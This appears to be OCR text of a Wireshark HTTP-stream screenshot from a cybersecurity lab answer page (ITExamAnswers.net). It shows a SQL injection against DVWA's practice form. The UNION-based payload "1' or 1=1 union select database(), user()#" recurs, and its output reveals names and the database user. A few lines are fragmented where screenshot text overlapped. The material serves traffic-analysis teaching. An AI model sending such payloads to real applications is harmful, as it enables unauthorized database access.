 Follow HTTP Stream (tcp.stream eq 3)
Stream Content
.<div class="vulnerable_code_area">
..<form action="#" method="GET">
...<p>
....User ID:
....<input type="text" size="15" name="id">
....<input type="submit" name="Submit" value="Submit">
...</p>
..</form>
..<pre>ID: 1' or 1=1 union select database(), user()#<br />First name: admin<br /
>Surname: admin</pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First
name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1 union select database(), user
()#<br />First name: Hack<br />Surname: Me</pre><pre>ID: 1' or 1=1 union select database
(), user()#<br />First name: e><pre>ID: 1' or 1=1 union
select database(), user()#<br / : Smith</pre><pre>ID: 1' or
1=1 union select database(), us r />Surname:
root@localhost</pre>
.</div>
Wireshark: Find tex
Find text: 1=1
Cancel Find
ITExamAnswers.net
.<h2>More Information</h2>
.<ul>
..<li><a href="http://www.securiteam.com/securityreviews/5DP0N1P76E.html"
target="_blank">http://www.securiteam.com/securityreviews/5DP0N1P76E.html</a></li>
..<li><a href="https://en.wikipedia.org/wiki/SQL_injection" target="_blank">https://
en.wikipedia.org/wiki/SQL_injection</a></li>
Entire conversation (6532 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close